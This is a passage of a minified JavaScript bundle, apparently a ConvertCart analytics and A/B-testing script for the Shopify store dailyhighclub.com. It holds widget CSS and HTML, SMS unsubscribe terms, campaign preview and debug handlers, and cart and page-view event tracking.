Widget"]{bottom:100px}body.cc-Primo-scroll-active div[position="left-bottom"] .chat-iframe-open + div[aria-label="Chat Widget"]{bottom:0}.new_black.fixed{display:none!important}@media (min-width:800px) and (max-width:1100px){.cc-atc-sticky-89817619 .cc-atc-wrap{padding:0 20px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img img{max-width:190px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section .cc-price-option{font-size:11px;width:180px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-button-section{width:160px}}@media only screen and (max-width:999px){.cc-atc-sticky-89817619{display:none;position:fixed;bottom:0;left:0;right:0;background:#000;width:100%;max-width:100%;padding:15px 0;box-sizing:border-box;z-index:2}.cc-atc-sticky-89817619 .cc-atc-wrap{display:flex;justify-content:space-between;align-items:center;margin:0 auto;flex-wrap:wrap;@-webkit-keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}@keyframes spin{to{-webkit-transform:translateY(-50%) rotate(1turn);transform:translateY(-50%) rotate(1turn)}}}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-left-Proinfo,.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form{display:flex;justify-content:space-between;align-items:center;width:100%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img{max-width:160px;width:50%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-pro-img img{max-width:100%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section.cc-desktop-show{display:none}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-line.cc-desktop-show{display:none}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-desktop-show{display:none}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-mobile-show{display:flex;width:50%;align-items:center;justify-content:flex-start;padding-left:15px;flex-wrap:wrap}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-mobile-show .cc-total-price-section{color:#fff;font-size:11px;font-weight:600;margin-bottom:10px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-mobile-show .cc-total-price-section del{font-weight:500}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-mobile-show .cc-total-price-section .cc-total-save .cc-save{display:inline-block;padding:5px;background:#29bf11;line-height:10px;border-radius:2px;font-weight:500;font-size:12px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-mobile-show .cc-per-price-section{color:#fff;font-size:25px;font-weight:600;display:block;line-height:20px;width:100%;text-align:left}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-mobile-show .cc-per-price-section sup{vertical-align:middle;margin-left:2px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-new-price-section.cc-mobile-show .cc-per-price-section span{display:block;font-weight:500;font-size:11px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section.cc-mobile-show{display:block!important;width:50%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-price-option-section.cc-mobile-show .cc-price-option{width:100%;height:38px;padding:5px 20px 5px 15px;background:url(https://cdn.convertcart.com/uploads/5a364d69.png) #29bf11;color:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-repeat:no-repeat;background-position:calc(100% - 17px);border-radius:6px;background-size:12px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-line{display:inline-block;width:.8px;height:36px;background:#c7c7c7;margin:0 20px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form{gap:20px;padding-top:10px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-atc-right-form .cc-button-section{width:50%}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc{display:flex;display:-webkit-flex;align-items:center;justify-content:center;color:#fff;background-color:#f27723;font-size:13px;letter-spacing:.5px;font-weight:600;width:100%;min-height:35px;margin:auto;outline:0;border:0;padding:0;border-radius:8px;cursor:pointer}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc .cart-icon{margin-left:7px}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading{pointer-events:none;position:relative;background-color:#eb965c;cursor:not-allowed!important}.cc-atc-sticky-89817619 .cc-atc-wrap .cc-action-atc.cc-loading .cc-btn-line{background:#29bf11}body.cc-Primo-scroll-active .cc-atc-sticky-89817619{display:block}body.cc-Primo-scroll-active .footer{padding-bottom:130px!important}body.cc-Primo-scroll-active .zsiq_custommain.siq_bL{bottom:150px!important}body.cc-Primo-scroll-active #userwayAccessibilityIcon{bottom:150px!important}body.cc-Primo-scroll-active div[position="left-bottom"] div[aria-label="Chat Widget"]{bottom:150px}body.cc-Primo-scroll-active.cc-search-results-shown .cc-atc-sticky-89817619{display:none}.new_black.fixed{display:none!important}.stamped-main-widget-loading .stamped-reviews > span:first-child{z-index:1!important}}</style>'},e=>{"use strict";e.exports=' <div class="cc-atc-sticky-89817619"> <div class="cc-atc-wrap page-width"> <div class="cc-atc-left-Proinfo"> <div class="cc-atc-pro-img"> <img src="https://0hviyvxn5od95qoo-9257290.shopifypreview.com/cdn/shop/files/DHC_Logo.png"> </div> <div class="cc-price-option-section cc-desktop-show"> <select class="cc-price-option"></select> </div> <div class="cc-new-price-section cc-mobile-show"> <div class="cc-total-price-section"> <div class="cc-total-save"></div> </div> <div class="cc-per-price-section"> </div> </div> </div> <div class="cc-line cc-desktop-show"></div> <div class="cc-atc-right-form"> <div class="cc-price-option-section cc-mobile-show"> <select class="cc-price-option"></select> </div> <div class="cc-new-price-section cc-desktop-show"> <div class="cc-total-price-section"> <div class="cc-total"></div> <div class="cc-total-save"></div> </div> <div class="cc-per-price-section"> </div> </div> <div class="cc-button-section"> <button class="cc-action-atc"> <span class="cc-atc-text">Subscribe</span> <span class="cart-icon"> <img src="//dailyhighclub.com/cdn/shop/t/384/assets/shop-button.png?v=102685111363106351351750973316" alt="" class="image-contain icon-image"> </span> </button> </div> </div> </div> </div> '},e=>{"use strict";e.exports="<style>body.cc-primo-popup-shown .zsiq-custom-stickercont{display:none}.stamped-main-widget-loading .stamped-reviews > span:first-child{z-index:1!important}body.cc-atc-active .zsiq-custom-stickercont{bottom:160px!important}body.cc-atc-active .zsiq_custommain.siq_bL{bottom:160px!important}body.cc-atc-active .uwy.userway_p5 .userway_buttons_wrapper{display:none!important}.new_black .price-CTA-wrapper .billing-label.desktop-hidden .sub-title.title{display:none}.cc-primo-sec{font-size:12px;line-height:16px;font-weight:600;color:#fff;margin-bottom:5px;background:#f27723;padding:5px 10px;width:130px;text-align:center}.cc-primo-button{position:relative;top:0;left:0}.cc-primo-button a{color:#fff;font-size:14px;line-height:16px;text-decoration:none}.cc-primo-button a img{width:16px;position:relative;top:4px}.cc-primo-overlay{display:none;position:fixed;top:0;left:0;right:0;width:100%;height:100%;background:rgba(0,0,0,.77);z-index:99999999999}.cc-primo-overlay .cc-primo-popup{position:absolute;top:50%;left:0;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:340px;height:auto;border-radius:7px;background:#000;text-align:center;margin:2px auto 0;padding:15px 0}.cc-primo-overlay .cc-primo-popup .cc-primo-content{padding:10px}.cc-primo-overlay .cc-primo-popup .cc-primo-close{position:absolute;top:10px;right:10px}.cc-primo-overlay .cc-primo-popup .cc-primo-close img{display:block;width:9px;cursor:pointer}.cc-primo-overlay .cc-primo-popup .cc-primo-table-block{max-height:400px;overflow-y:auto;padding:0 15px;color:#fff}.cc-primo-overlay .cc-primo-popup .cc-primo-table-block .cc-tex{font-size:11px;line-height:18px;font-weight:400;text-align:left;margin:0 0 10px}.cc-primo-popup-shown .cc-primo-overlay{display:block}@media only screen and (min-width:700px) and (max-width:992px){.cc-primo-button{top:-55px}}</style>"},e=>{"use strict";e.exports=' <div class="cc-primo-button"> <a href="#"> Cancel anytime. <img src="//cdn.convertcart.com/uploads/8cc40417.svg" alt="i icon"> </a> </div> '},e=>{"use strict";e.exports=' <div class="cc-primo-overlay"> <div class="cc-primo-popup"> <div class="cc-primo-wrapper"> <div class="cc-primo-content"> <a href="#" class="cc-primo-close"> <img src="//cdn.convertcart.com/uploads/d1590b09.png" alt="close"> </a> <div class="cc-primo-table-block"> <p class="cc-tex"> Text the keyword STOP, STOPALL, END, CANCEL, UNSUBSCRIBE or QUIT to the telephone number, long code, or short code that sends you our initial confirmation message to cancel. After texting STOP, STOPALL, END, CANCEL, UNSUBSCRIBE or QUIT to the telephone number, long code, or short code that sends you our initial confirmation message you will receive one additional message confirming that your request has been processed. If you change your preferences, it may take up to 48 hours for it to take effect. You acknowledge that our text message platform may not recognize and respond to unsubscribe requests that do not include the STOP, STOPALL, END, CANCEL, UNSUBSCRIBE or QUIT keyword commands and agree that www.dailyhighclub.com and its service providers will have no liability for failing to honor such requests. If you unsubscribe from one of our text message programs, you may continue to receive text messages from www.dailyhighclub.com through any other programs you have joined until you separately unsubscribe from those programs. </p> </div> </div> </div> </div> </div> '},e=>{"use strict";e.exports="<style>.cc-save-Hprice-02975546{display:flex;align-items:center;justify-content:center;border-radius:0 0 10px 10px;padding-top:5px;padding-bottom:5px}.cc-save-Hprice-02975546 .cc-save-Hprice{display:block;padding:3px;background:#f0f635;line-height:15px;margin-bottom:15px;font-size:11px;font-weight:600;color:#2a2424;width:85%;text-align:center;border-radius:25px}@media only screen and (min-width:991px){.product__info-container .cc-pricing-table-wrap .price-table{border-collapse:separate;border-spacing:10px 0;margin-left:2px;border:0;margin-bottom:5px!important}.product__info-container .cc-pricing-table-wrap .price-table .market-cell{border:1px solid #333;border-radius:10px!important}.product__info-container .cc-pricing-table-wrap .price-table .market-cell strong{font-size:16px!important}.product__info-container .cc-pricing-table-wrap .price-table .market-cell .price{border:0!important;border-radius:0!important}.product__info-container .cc-pricing-table-wrap .price-table .member-cell{border-radius:10px}.product__info-container .cc-pricing-table-wrap .price-table .member-cell strong{border-radius:10px 10px 0 0;border:0!important;font-size:16px!important}.product__info-container .cc-pricing-table-wrap .price-table .member-cell .price{border:0!important;border-radius:0!important}.product__info-container .cc-pricing-table-wrap .price-table .member-cell .cc-save-Hprice-02975546{background:var(--Color-Pricing-Member,#e1251c);color:var(--Color-Neutral-Neutral-0,#fff)}.product__info-container .cc-pricing-table-wrap .price-table .elite-cell strong{border-radius:10px 10px 0 0!important;border:0!important;font-size:16px!important}.product__info-container .cc-pricing-table-wrap .price-table .elite-cell .price{border:0!important;border-radius:0!important}.product__info-container .cc-pricing-table-wrap .price-table .elite-cell .cc-save-Hprice-02975546{background:#1c355e;color:#fff}.product__info-container .cc-pricing-table-wrap .product-form-wrapper .price-wrapper{display:none!important}.product__info-container .cc-pricing-table-wrap .product-form-wrapper .product-form__quantity{max-width:-webkit-min-content!important;max-width:-moz-min-content!important;max-width:min-content!important;min-width:-webkit-fit-content!important;min-width:-moz-fit-content!important;min-width:fit-content!important;margin:0!important}.product__info-container .cc-pricing-table-wrap .product-form-wrapper .product-form__submit{height:45px;margin-bottom:0}.market-cell.active{border:2px solid #141a27!important;-webkit-transform:none!important;transform:none!important}.member-cell.active{-webkit-transform:none!important;transform:none!important}.elite-cell.active{-webkit-transform:none!important;transform:none!important}.cc-pricing-table-banner-wrap{margin-top:5px!important;margin-bottom:25px}body .cc-product-club_member .form,body .cc-product-elite_member .form{padding-top:20px}}@media only screen and (max-width:990px){.cc-save-Hprice-02975546{display:none!important}}</style>"},e=>{"use strict";e.exports=' <div class="cc-save-Hprice-02975546"> <div class="cc-save-Hprice"> </div> </div> '},e=>{"use strict";e.exports="<style>@media only screen and (min-width:1000px){.product__info-wrapper .rating-star:before{font-size:24px}.product__info-wrapper .rating{cursor:pointer}.product__info-wrapper .rating .caption{position:relative;top:-2px;color:#272727;font-size:17px!important;font-weight:600;text-decoration:underline;padding-left:3px}.product__info-wrapper .product__title{margin-bottom:15px}.product__info-wrapper .price-table{margin-top:25px}.product .rating-star{letter-spacing:0}}</style>"},(e,t,n)=>{"use strict";const i=n(4),r=n(95),a=n(2),s=window,o=s.location,c=n(6),l=n(175),p=n(17),d=n(5);function u(e){c.setTestUser(e),e||(a.ccart("send","testUser",{}),l.show())}function h(e){const t=o.hash,n=s.localStorage.getItem("ccart-preview");if("#ccart-debug"===t)return i.enable(),!1;if("#ccart-test"===t||/\b(ccart-test|client-demo-2932)=1\b/.test(o.search))return u(),!1;if("#ccart-trigger-"===t.substr(0,15))return v(e,t.substr(15));if("#ccart-tool-"===t.substr(0,12)){return m(`https://storage.googleapis.com/cdn.convertcart.com/tools/${t.substr(12).replace(/\?.*/,"")}.js`),!0}if(n)return v(e,n);if(/ccart-trigger-/.test(o.search))return v(e,o.search.match(/ccart-trigger-([^&]+)/)[1]);if("#ccart-end"===t){const t=`//${e.trackService}/trackv2/${e.domainId}/${e.visitorId}/end-session`;return p(t,{method:"POST"}).then((()=>alert("session will end in 10 seconds, close windows now"))),!1}return!1}function f(e,t){n.e(537).then((function(){var i=[n(188)];(n=>{e.usedCampaignTypes=n,new r(t,e)}).apply(null,i)})).catch(n.oe)}function m(e){const t=document.createElement("script");t.async=!0,t.src=e,d("body").then((e=>e&&e.appendChild(t)))}const g=e=>Math.random().toString().substr(2,e);function v(e,t){i.enableTemp(),i.i("loading.preview",t);const n=`${e.webService}/v1/${e.domainId}/preview/info/${t}`;return p(n).then((n=>{const{variants:i,previewVariant:r,errorMsg:a}=n;if(a)alert(a);else{const a=i[r];if("component"===a.type||"componentv2"===a.type||"componentv3"===a.type||"js"===a.type){const i=`ccjsonp${g(6)}`;window[i]=i=>{e.usedVariants[t]=i,f(e,n)},m(`${e.webService}/v1/${e.domainId}/preview/variant/${t}?callback=${i}`)}else f(e,n)}})).catch(a.rpt(`preview-${t}`)),/ccart-screenshot/.test(o.search)||u(!0),!0}t.run=function(e,t){const n=s.location.protocol;i.l(`Profile ${n}${t.webService}/profile/${t.domainId}/${t.visitorId}`);const o=s[s.ccartObj],p={},d=h(t);return a(s).on("hashchange",(()=>h(t))),d||(c.isTestUser()&&l.show(),e.forEach((e=>{p[e.id]=new r(e,t)}))),o.preview=e=>v(t,e),o.getSummary=()=>({domainId:t.domainId,userId:t.visitorId,campaigns:e.map((e=>{const t={id:e.id,status:e.status},n=p[e.id];return n&&(t.ruleResult=n.getRuleResult(),t.variant=n.getVariant()),t})),events:t.memQ.getAll()}),o.widgets=p,d}},(e,t)=>{"use strict";const n={};t.emit=function(e,t){const i=n[e]||[];for(let e=0;e<i.length;e++)i[e](t)},t.on=function(e,t){n[e]=n[e]||[],n[e].push(t)}},(e,t)=>{"use strict";let n=0;function i(){const e=document.title;/ccart-test/.test(e)||(document.title=`[ccart-test]${e}`),n=setTimeout(i,1e3)}t.show=function(){clearTimeout(n),setTimeout(i,0)}},(e,t,n)=>{"use strict";const i=n(2),r=window;let a=-1;function s(){const{ccLayer:e}=r;if(e)for(let t=a+1;t<e.length;t+=1)i.ccart("send","evv1",e[t]),a=t}t.main=function(){setInterval(s,50)}},(e,t,n)=>{"use strict";const i=n(2),r=n(0),a=n(178),s=n(102),o=n(103),{parse:c}=n(179),l=n(108),p=n(5),d=n(180),{track:u}=n(181),h=new Date("2018-01-01").getTimezoneOffset();let f;f=h<=-240?"dc4":h<=0?"dc3":h<=300?"dc2":"dc1";const m=window,{location:g}=m,{pathname:v}=g,b=m.localStorage,x="cc-cart-total";function w(e){e.src="scraping",i.ccart("send","evv1",e)}let y,k=0,S=!1,C=JSON.parse(b.getItem(x)||0);function _(){const e=parseFloat(r(".header__icons.mobile-hidden .cart-count-bubble span:nth-child(1)").text().trim().replace(/[^0-9.]/gi,"")||0),t=C!==e;if(t&&b.setItem(x,JSON.stringify(e)),t||S){C=e,k++;const t=S?"cartViewed":"miniCartViewed";S=!1,k<=5&&l(`/cart.json?t=${(new Date).getTime()}`,(e=>{!function(e,t){const{currency:n}=e;w(a.fix({ccEvent:t,items:e.items.map((e=>({id:e.product_id,child_id:e.id,name:e.title,quantity:e.quantity,image:e.image,url:`${m.location.origin}${e.url}`,price:`${n} ${(e.discounted_price/100).toFixed(2)}`}))),total:e.total_price?`${n} ${(e.total_price/100).toFixed(2)}`:void 0}))}(JSON.parse(e),t)}))}}t.main=function(e){if(o(((e,t,n)=>"change"===n)),"/"===v)w({ccEvent:"homepageViewed",url:d.clean()});else if(/\/cart\/?/.test(v))S=!0;else if(/\/checkouts\//.test(v)&&!/\/checkouts\/.*thank_you/.test(v))w({ccEvent:"checkoutViewed"});else if("/pages/contactus"===v)w({ccEvent:"contactUspageViewed"});else if("/pages/about-the-box"===v)w({ccEvent:"aboutTheBoxpageViewed"});else if("/pages/thank-you-and-welcome-to-the-club"===v)w({ccEvent:"accountLoginViewed"});else if("/pages/membership-terms-and-conditions"===v)w({ccEvent:"welcomepageForCabanaClubViewed"});else if("/collections"===v)w({ccEvent:"newItemsViewed"});else if("/search"===v)w({ccEvent:"productsSearched",query:r("#Search-In-Template").val()});else{const e=e=>r(`meta[property="og:${e}"]`).attr("content");p("#footer").then((()=>{const t=e("url"),n=e("type");e("title");if("product"===n)setTimeout((()=>{const n=r(".product .product-media-wrapper .swiper-slide-active img").attr("src"),i=r(".price-table .elite-cell .price").text().trim().replace(/[^0-9.]/gi,""),a=r(".price-table .member-cell  .price").text().trim().replace(/[^0-9.]/gi,"");w(s.fix({ccEvent:"productViewed",id:m.ShopifyAnalytics.meta&&m.ShopifyAnalytics.meta.product&&m.ShopifyAnalytics.meta.product.id,name:r("ol.breadcrumbs__list li:nth-last-child(1) a").text().trim(),url:t,image:e("image")||n.startsWith("//")?"https:"+n:n,price:`${r('meta[property="product:price:currency"]').attr("content")} ${r('meta[property="product:price:amount"]').attr("content")}`,inStock:/ADD TO CART/i.test(r(".product-form__submit.button span").text().trim()),field1:`${i} | ${a}`}))}),200);else if(/\/collections\//.test(t))w({ccEvent:"categoryViewed",id:m.ShopifyAnalytics.meta.page.resourceId,name:r("ol.breadcrumbs__list li:nth-last-child(1) a").text().trim(),url:t});else if(/\/blogs\//.test(window.location.href)){const e=window.location.pathname.split("/");w({ccEvent:"blogViewed",id:e[e.length-1]||e[e.length-2],name:r(".article-template__title").length>0?r(".article-template__title").text().trim():r(".title--primary.text-center").text().trim(),url:t})}}))}y=setInterval(_,500);const{domainId:t,visitorId:n,pageId:i}=e;u(`https://${f}.convertcart.com/event/v3`,t,n,(()=>i))}},(e,t,n)=>{"use strict";const i=n(101),r=n(102);t.fix=function(e){if(e.items=(e.items||[]).map((t=>r.fix(t,e.ccEvent))),e.total){const t=i.split(e.total);e.currency=t[0],e.total=t[1]}else delete e.total;return e}},(e,t,n)=>{"use strict";t.decode=t.parse=n(106),t.encode=t.stringify=n(107)},(e,t)=>{"use strict";t.clean=function(e){const t=window.location,n=t.search.substr(1).split(/&/).filter((e=>!/^(utm_|gclid=|ccid=)/.test(e))).join("&"),i=n?`?${n}`:"";return[t.protocol,"//",e||t.host,t.pathname,i].join("")}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"track",{enumerable:!0,get:function(){return m}});const i=n(3),r=n(14),a=n(20),s=n(182),o=n(12),c=n(112),l=n(13),p=n(23),d=n(187),u=n(115),h=n(116),f={trackClick:!0,trackTime:!0,trackScroll:!0,timeTrackDelay:29500,getTags:()=>null};function m(e,t,n,m){let g=arguments.length>4&&void 0!==arguments[4]&&arguments[4],v=arguments.length>5?arguments[5]:void 0;const{trackClick:b,trackTime:x,trackScroll:w,timeTrackDelay:y,getTags:k}={...f,...v};let S=m();(0,o.init)();const C="localStorage"===(0,o.getStorage)().getType()&&localStorage.getItem(r.CC_HB_KEY)?0:y;(0,l.init)(),(0,a.init)(S),(0,r.init)(),(0,c.init)(`${e}/${t}/${n}`),(0,c.flushOnInterval)(500,20),b&&(0,p.init)(k),w&&(0,u.init)(),x&&(0,h.init)(C),window.ccEventLog=i.log,window.ccTrackIFrame=d.trackIframe,g&&(0,s.spaPageViewListener)((()=>{S=m(),(0,a.init)(S),(0,u.resetScrollTracking)(),(0,h.resetTimeSpentTracking)()}))}},(e,t)=>{"use strict";function n(e){!function(e){const t=window.history,n=t.pushState;t.pushState=function(i){return"function"==typeof e&&e(i),n.apply(t,arguments)}}(e),function(e){const t=window.history,n=t.replaceState;t.replaceState=function(i){return"function"==typeof e&&e(i),n.apply(t,arguments)}}(e),window.addEventListener("popstate",e)}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"spaPageViewListener",{enumerable:!0,get:function(){return n}})},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"compactStorage",{enumerable:!0,get:function(){return o}});const i=n(3),r=n(15),a=n(14),s=["pageViewed","homepageViewed","categoryViewed","productViewed","productsSearched","cartViewed","checkoutViewed","orderCompleted"];function o(){(0,i.getAllTabIds)().filter(a.canFlushTab).forEach((e=>{const t={},n={},a=(0,i.getLogs)(e).filter((e=>{const i=e.pageId;if(e.event===r.EventType.timeSpent){const n=t[i];n?e.time>n.time&&(t[i]=e):t[i]=e}else if(e.event===r.EventType.pageScrolled){const t=n[i];t?e.percent>t.percent&&(n[i]=e):n[i]=e}return a=e.event,!s.some((e=>a===e));var a}));(0,i.removeEvents)(e,a);[...Object.keys(t).map((e=>t[e])),...Object.keys(n).map((e=>n[e]))].forEach((t=>{(0,i.storeLog)(e,t)}))}))}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getCampaignInfo",{enumerable:!0,get:function(){return i}});const n="data-cc-campaign";function i(e){const t=e&&e.closest&&e.closest(`[${n}]`)||null,i=t&&t.getAttribute(n),[r=null,a=null]=i?i.split(".",2):[];return{campaignId:r,variant:a&&parseInt(a,10)||null}}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getCustomEvent",{enumerable:!0,get:function(){return s}});const i=r(n(22));function r(e){return e&&e.__esModule?e:{default:e}}const a="data-cc-ev";function s(e){const t=e&&e.closest&&e.closest(`[${a}]`)||null,n=t&&t.getAttribute(a);return n?i.default.parse(n.trim()):null}},(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"cssEscape",{enumerable:!0,get:function(){return i}});const n=e=>{if(!e)throw new TypeError("`CSS.escape` requires an argument.");const t=String(e),n=t.length;let i,r=-1,a="";const s=t.charCodeAt(0);for(;++r<n;)i=t.charCodeAt(r),a+=0!==i?i>=1&&i<=31||127===i||0===r&&i>=48&&i<=57||1===r&&i>=48&&i<=57&&45===s?"\\"+i.toString(16)+" ":(0!==r||1!==n||45!==i)&&(i>=128||45===i||95===i||i>=48&&i<=57||i>=65&&i<=90||i>=97&&i<=122)?t.charAt(r):"\\"+t.charAt(r):"�";return a};const i=function(){const e=window;return e.CSS&&e.CSS.escape?e.CSS.escape:n}()},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"trackIframe",{enumerable:!0,get:function(){return s}});const i=n(24),r=n(114),a=n(23);function s(e){if(e){const t=(0,i.getSelector)(e),n=(0,r.getOptimalSelector)(e),s=e.contentDocument||null;s&&s.addEventListener("click",(e=>(0,a.onDocClick)(e,t,n)),!0)}}}],i={};function r(e){var t=i[e];if(void 0!==t)return t.exports;var a=i[e]={exports:{}};return n[e].call(a.exports,a,a.exports,r),a.exports}r.m=n,r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.f={},r.e=e=>Promise.all(Object.keys(r.f).reduce(((t,n)=>(r.f[n](e,t),t)),[])),r.u=e=>"08779281.91b8455a7ef41fd0917e.js",r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="08779281:",r.l=(n,i,a,s)=>{if(e[n])e[n].push(i);else{var o,c;if(void 0!==a)for(var l=document.getElementsByTagName("script"),p=0;p<l.length;p++){var d=l[p];if(d.getAttribute("src")==n||d.getAttribute("data-webpack")==t+a){o=d;break}}o||(c=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,r.nc&&o.setAttribute("nonce",r.nc),o.setAttribute("data-webpack",t+a),o.src=n),e[n]=[i];var u=(t,i)=>{o.onerror=o.onload=null,clearTimeout(h);var r=e[n];if(delete e[n],o.parentNode&&o.parentNode.removeChild(o),r&&r.forEach((e=>e(i))),t)return t(i)},h=setTimeout(u.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=u.bind(null,o.onerror),o.onload=u.bind(null,o.onload),c&&document.head.appendChild(o)}},r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.p="https://cdn.convertcart.com/",(()=>{var e={792:0};r.f.j=(t,n)=>{var i=r.o(e,t)?e[t]:void 0;if(0!==i)if(i)n.push(i[2]);else{var a=new Promise(((n,r)=>i=e[t]=[n,r]));n.push(i[2]=a);var s=r.p+r.u(t),o=new Error;r.l(s,(n=>{if(r.o(e,t)&&(0!==(i=e[t])&&(e[t]=void 0),i)){var a=n&&("load"===n.type?"missing":n.type),s=n&&n.target&&n.target.src;o.message="Loading chunk "+t+" failed.\n("+a+": "+s+")",o.name="ChunkLoadError",o.type=a,o.request=s,i[1](o)}}),"chunk-"+t,t)}};var t=(t,n)=>{var i,a,[s,o,c]=n,l=0;if(s.some((t=>0!==e[t]))){for(i in o)r.o(o,i)&&(r.m[i]=o[i]);if(c)c(r)}for(t&&t(n);l<s.length;l++)a=s[l],r.o(e,a)&&e[a]&&e[a][0](),e[a]=0},n=self.ccartJsonp=self.ccartJsonp||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),(()=>{"use strict";r(118);var e={domainId:"08779281",webService:"//app.convertcart.com",trackService:"//__cc_geo_dc__.convertcart.com/event/v0",buildId:"013fde",gcgExp:null};if(r(28)(e),r(29)(e)){const{init:t,cctry:n}=r(8);t(e),e.memQ=r(33),n((()=>r(120).main(e)),"browser-modules/custom-init"),r(4).init(),r(6).init(e).then((()=>{r(34).init(e);var t=r(2);e.ccart=t.ccart,e.usedRules={and:r(39),device:r(40),url:r(41),pageType:r(42),source:r(43)},e.usedCampaignTypes={},e.usedVariants={32138312.1:r(44),86182859.1:r(46),55531444.1:r(48),52028990.1:r(50),85160438.1:r(52),99147144.2:r(54),82018498.2:r(56),21228232.1:r(58),65485090.1:r(65),78366761.1:r(67),83277487.2:r(69),85348256.1:r(71),"89817619.0":r(73),89817619.1:r(75),84354728.1:r(77),76372473.1:r(79),10267376.1:r(81),"93414043.0":r(83),"75791458.0":r(85),18428025.1:r(87),"02975546.1":r(89),68691469.1:r(91)},r(93).init(e),r(173).run([{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["phone","tablet"]},{type:"url",op:"contains",rhs:"/products/el-primo"}]},id:"32138312",variants:[null,{type:"component",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["phone","tablet"]},{type:"pageType",op:"in",rhs:["category"]}]},id:"86182859",variants:[null,{type:"component",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop"]},{type:"pageType",op:"in",rhs:["product"]}]},id:"55531444",variants:[null,{type:"component",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop"]},{type:"pageType",op:"in",rhs:["category"]}]},id:"52028990",variants:[null,{type:"component",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["phone","tablet"]},{type:"pageType",op:"in",rhs:["category"]}]},id:"85160438",variants:[null,{type:"component",weight:100}]},{status:"active",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"pageType",op:"in",rhs:["home","category"]}]},id:"99147144",variants:[null,null,{type:"component",weight:100}]},{status:"test",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","tablet","phone"]},{type:"pageType",op:"in",rhs:["product"]}]},id:"82018498",variants:[null,null,{type:"component",weight:100}]},{status:"active",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop","phone"]},{type:"url",op:"!contains",rhs:"checkouts"}]},id:"21228232",variants:[null,{type:"componentv2",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop"]},{type:"pageType",op:"in",rhs:["product"]}]},id:"65485090",variants:[null,{type:"component",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["tablet","phone"]},{type:"pageType",op:"in",rhs:["product"]},{type:"source",op:"in",rhs:["direct"]}]},id:"78366761",variants:[null,{type:"component",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop"]},{type:"pageType",op:"in",rhs:["home","product","category"]}]},id:"83277487",variants:[null,null,{type:"component",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["phone","tablet"]},{type:"pageType",op:"in",rhs:["home","product","category"]}]},id:"85348256",variants:[null,{type:"component",weight:100},null]},{status:"succeeded",segment:{type:"and",args:[{type:"device",op:"in",rhs:["desktop"]},{type:"url",op:"contains",rhs:"el-primo"}]},id:"89817619",variants:[{type:"component",weight:0},{type:"component",weight:100}]},{status:"succeeded",migrateUsers:!0,segment:{type:"and",args:[{type:"device",op:"in",rhs:["tablet","phone"]},{type:"